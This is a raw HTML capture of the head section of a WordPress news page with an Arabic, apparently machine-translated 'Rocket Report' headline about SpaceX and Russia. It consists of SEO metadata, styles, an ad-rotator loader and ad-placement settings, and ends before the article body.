

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ar.mediathinkonline.com/20568/
body_size: 32570
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.json",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript" src="//ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9" id="584k-js" async=""></script><script>console.log('ad: nun')</script><script>
                function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof jsInputerLaunch !== 'undefined' && [15, 10].includes(jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"//mmm.momn.site/584k.min.js",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();
            </script><script type="text/javascript"> rbConfig = {start: performance.now(),rotator:'584k'}; </script>
                        <script type="text/javascript">
                            let rotatorScript = document.createElement('script');
                            rotatorScript.src = "//mmm.momn.site/584k.min.js";
                            rotatorScript.type = "text/javascript";
                            rotatorScript.async = true;

                            document.head.append(rotatorScript);
                        </script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>تقرير الصواريخ: لماذا يبقى SpaceX في لوس أنجلوس ، روسيا ينتقل ، شراء صومعة الصواريخ | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة</title>
	<meta name="description" content="تكبير / الصاروخ يتم نشر التقرير أسبوعيًا مرحبًا بك في الإصدار 1.22 من تقرير الصاروخ! لدينا الكثير ل ناقش هذا الأسبوع ، من انتقال بول ألن إلى الأطلس نجاح V" />
	<link rel="canonical" href="https://ar.mediathinkonline.com/20568/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="تقرير الصواريخ: لماذا يبقى SpaceX في لوس أنجلوس ، روسيا ينتقل ، شراء صومعة الصواريخ | أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="og:description" content="تكبير / الصاروخ يتم نشر التقرير أسبوعيًا مرحبًا بك في الإصدار 1.22 من تقرير الصاروخ! لدينا الكثير ل ناقش هذا الأسبوع ، من انتقال بول ألن إلى الأطلس نجاح V" />
	<meta property="og:url" content="https://ar.mediathinkonline.com/20568/" />
	<meta property="og:site_name" content="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة" />
	<meta property="article:published_time" content="2018-10-27T18:32:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/08/rocket-report-single-core-delta-iv-is-no-more-fully-automated-soyuz.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ar.mediathinkonline.com/#organization","name":"mediathinkonline.com","url":"https://ar.mediathinkonline.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/#logo","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2020/06/logo-1.png","caption":"mediathinkonline.com"},"image":{"@id":"https://ar.mediathinkonline.com/#logo"}},{"@type":"WebSite","@id":"https://ar.mediathinkonline.com/#website","url":"https://ar.mediathinkonline.com/","name":"\u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","description":"\u0622\u062e\u0631 \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0647\u0627\u062a\u0641 \u0627\u0644\u0645\u062d\u0645\u0648\u0644 \u062f\u0627\u0626\u0645\u064b\u0627: \u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u062a\u0637\u0628\u064a\u0642\u0627\u062a \u0648\u0646\u0638\u0627\u0645 \u0627\u0644\u062a\u0634\u063a\u064a\u0644 \u0648\u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629 \u0627\u0644\u062c\u062f\u064a\u062f\u0629.","publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ar.mediathinkonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ar.mediathinkonline.com/20568/#primaryimage","inLanguage":"en-US","url":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/08/rocket-report-single-core-delta-iv-is-no-more-fully-automated-soyuz.jpg","contentUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/08/rocket-report-single-core-delta-iv-is-no-more-fully-automated-soyuz.jpg"},{"@type":"WebPage","@id":"https://ar.mediathinkonline.com/20568/#webpage","url":"https://ar.mediathinkonline.com/20568/","name":"\u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e: \u0644\u0645\u0627\u0630\u0627 \u064a\u0628\u0642\u0649 SpaceX \u0641\u064a \u0644\u0648\u0633 \u0623\u0646\u062c\u0644\u0648\u0633 \u060c \u0631\u0648\u0633\u064a\u0627 \u064a\u0646\u062a\u0642\u0644 \u060c \u0634\u0631\u0627\u0621 \u0635\u0648\u0645\u0639\u0629 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e | \u0623\u062e\u0628\u0627\u0631 \u062a\u0643\u0646\u0648\u0644\u0648\u062c\u064a\u0627 \u0627\u0644\u0645\u062d\u0645\u0648\u0644: \u0627\u0644\u0623\u062c\u0647\u0632\u0629 \u0627\u0644\u0644\u0648\u062d\u064a\u0629 \u0648\u0627\u0644\u0647\u0648\u0627\u062a\u0641 \u0627\u0644\u0630\u0643\u064a\u0629 \u0648\u063a\u064a\u0631\u0647\u0627 \u0645\u0646 \u0627\u0644\u0623\u062f\u0648\u0627\u062a \u0627\u0644\u0645\u062d\u0645\u0648\u0644\u0629","isPartOf":{"@id":"https://ar.mediathinkonline.com/#website"},"primaryImageOfPage":{"@id":"https://ar.mediathinkonline.com/20568/#primaryimage"},"datePublished":"2018-10-27T18:32:00+00:00","dateModified":"2018-10-27T18:32:00+00:00","description":"\u062a\u0643\u0628\u064a\u0631 / \u0627\u0644\u0635\u0627\u0631\u0648\u062e \u064a\u062a\u0645 \u0646\u0634\u0631 \u0627\u0644\u062a\u0642\u0631\u064a\u0631 \u0623\u0633\u0628\u0648\u0639\u064a\u064b\u0627 \u0645\u0631\u062d\u0628\u064b\u0627 \u0628\u0643 \u0641\u064a \u0627\u0644\u0625\u0635\u062f\u0627\u0631 1.22 \u0645\u0646 \u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0635\u0627\u0631\u0648\u062e! \u0644\u062f\u064a\u0646\u0627 \u0627\u0644\u0643\u062b\u064a\u0631 \u0644 \u0646\u0627\u0642\u0634 \u0647\u0630\u0627 \u0627\u0644\u0623\u0633\u0628\u0648\u0639 \u060c \u0645\u0646 \u0627\u0646\u062a\u0642\u0627\u0644 \u0628\u0648\u0644 \u0623\u0644\u0646 \u0625\u0644\u0649 \u0627\u0644\u0623\u0637\u0644\u0633 \u0646\u062c\u0627\u062d V","breadcrumb":{"@id":"https://ar.mediathinkonline.com/20568/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ar.mediathinkonline.com/20568/"]}]},{"@type":"BreadcrumbList","@id":"https://ar.mediathinkonline.com/20568/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ar.mediathinkonline.com/"},{"@type":"ListItem","position":2,"name":"\u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e: \u0644\u0645\u0627\u0630\u0627 \u064a\u0628\u0642\u0649 SpaceX \u0641\u064a \u0644\u0648\u0633 \u0623\u0646\u062c\u0644\u0648\u0633 \u060c \u0631\u0648\u0633\u064a\u0627 \u064a\u0646\u062a\u0642\u0644 \u060c \u0634\u0631\u0627\u0621 \u0635\u0648\u0645\u0639\u0629 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e"}]},{"@type":"Article","@id":"https://ar.mediathinkonline.com/20568/#article","isPartOf":{"@id":"https://ar.mediathinkonline.com/20568/#webpage"},"author":{"@id":""},"headline":"\u062a\u0642\u0631\u064a\u0631 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e: \u0644\u0645\u0627\u0630\u0627 \u064a\u0628\u0642\u0649 SpaceX \u0641\u064a \u0644\u0648\u0633 \u0623\u0646\u062c\u0644\u0648\u0633 \u060c \u0631\u0648\u0633\u064a\u0627 \u064a\u0646\u062a\u0642\u0644 \u060c \u0634\u0631\u0627\u0621 \u0635\u0648\u0645\u0639\u0629 \u0627\u0644\u0635\u0648\u0627\u0631\u064a\u062e","datePublished":"2018-10-27T18:32:00+00:00","dateModified":"2018-10-27T18:32:00+00:00","mainEntityOfPage":{"@id":"https://ar.mediathinkonline.com/20568/#webpage"},"wordCount":79,"commentCount":0,"publisher":{"@id":"https://ar.mediathinkonline.com/#organization"},"image":{"@id":"https://ar.mediathinkonline.com/20568/#primaryimage"},"thumbnailUrl":"https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/08/rocket-report-single-core-delta-iv-is-no-more-fully-automated-soyuz.jpg","articleSection":["\u0639\u0644\u0645"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://ar.mediathinkonline.com/20568/#respond"]}]},{"@type":"Person","@id":""}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='contact-form-7-css'  href='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='root-style-css'  href='//ar.mediathinkonline.com/wp-content/themes/root/css/style.min.css' type='text/css' media='all' />
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ar.mediathinkonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ar.mediathinkonline.com/wp-json/wp/v2/posts/20568" /><link rel="alternate" type="application/json+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ar.mediathinkonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style>body { background-image: url(https://ar.mediathinkonline.com/wp-content/themes/root/images/backgrounds/wallpaper.png) }@media (min-width: 768px) {.site-header { background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/100.jpg"); }.site-header-inner {background: none;}}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}.page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul li:before, .btn, .comment-respond .form-submit input, .mob-hamburger span, .page-links__item { background-color: #e58500;}.spoiler-box, .entry-content ol li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #e58500;}.entry-content blockquote:before, .spoiler-box__title:after { color: #e58500;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #0085da;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}body { color: #333333;}.site-title, .site-title a { color: #5a80b1;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #004ad3;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}body { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title { font-family: "Roboto", Arial, "Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 18px;} }@media (min-width: 576px) { body { line-height: 1.4;} }.scrolltop { background-color: #0066ff;}.scrolltop:after { color: #ff0000;}.scrolltop { width: 80px;}.scrolltop { height: 38px;}.scrolltop:after { content: "\f077"; }</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f9f8f5; background-image: url("https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/fon.jpg"); background-position: center center; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/cropped-favicon-270x270.png" />


<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '31'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131131\" class=\"cnt32_rl_bg_str\" data-id=\"131131\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '32'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131132\" class=\"cnt32_rl_bg_str\" data-id=\"131132\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '33'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131133\" class=\"cnt32_rl_bg_str\" data-id=\"131133\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '34'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131134\" class=\"cnt32_rl_bg_str\" data-id=\"131134\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '35'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131135\" class=\"cnt32_rl_bg_str\" data-id=\"131135\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 4; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '36'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131136\" class=\"cnt32_rl_bg_str\" data-id=\"131136\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 5; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '37'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131137\" class=\"cnt32_rl_bg_str\" data-id=\"131137\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '38'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131138\" class=\"cnt32_rl_bg_str\" data-id=\"131138\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 7; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '39'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131139\" class=\"cnt32_rl_bg_str\" data-id=\"131139\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h2"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 8; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '40'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131140\" class=\"cnt32_rl_bg_str\" data-id=\"131140\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 1000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 3000; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 3; 
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '41'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131141\" class=\"cnt32_rl_bg_str\" data-id=\"131141\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 7; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["elementPlace"] = 2000; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 500; 
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '42'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131142\" class=\"cnt32_rl_bg_str\" data-id=\"131142\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 4; 
blockSettingArray[cou1]["elementCss"] = "default"; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '43'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131143\" class=\"cnt32_rl_bg_str\" data-id=\"131143\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '44'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131144\" class=\"cnt32_rl_bg_str\" data-id=\"131144\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 2; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '45'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div id=\"cnt_rb_131145\" class=\"cnt32_rl_bg_str\" data-id=\"131145\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 1; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "h3"; 
